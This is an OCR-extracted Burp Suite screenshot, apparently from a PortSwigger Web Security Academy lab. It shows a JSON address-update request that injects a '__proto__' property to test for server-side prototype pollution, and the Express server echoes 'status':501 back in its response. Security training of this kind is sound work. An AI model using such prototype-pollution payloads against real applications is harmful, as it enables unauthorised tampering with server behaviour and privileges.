 Activities
Burp Suite Professional
4 Oct 12:42
Burp Suite Professional v2024.6.6 - Temporary Project - licensed to offsecprep
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
1 × +
Send Cancel < >
Target: https://0aae00ec0404e0ec83f2010a0038005b.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
4 Content-Length: 200
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 Content-Type: application/json;charset=UTF-8
7 Accept-Language: en-GB
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
10 Sec-Ch-Ua-Platform: "Linux"
11 Accept: */*
12 Origin:
https://0aae00ec0404e0ec83f2010a0038005b.web-security-academy.n
et
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aae00ec0404e0ec83f2010a0038005b.web-security-academy.n
et/my-account?id=wiener
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"n1qwxAf3yrpkhmOkEssS0E0acZXbBp6V",
21 "__proto__":{
22 "status":501
}
}
Search
0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"de-AwTXHLrZRf/I5d9FML4AXLSPdOw"
6 Date: Fri, 04 Oct 2024 11:42:06 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 222
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"test":true,
"isAdmin":false,
"status":501
}
Search
0 highlights
Inspector
Notes
Done
486 bytes | 89 millis
Event log All issues (9)
Memory: 195.0MB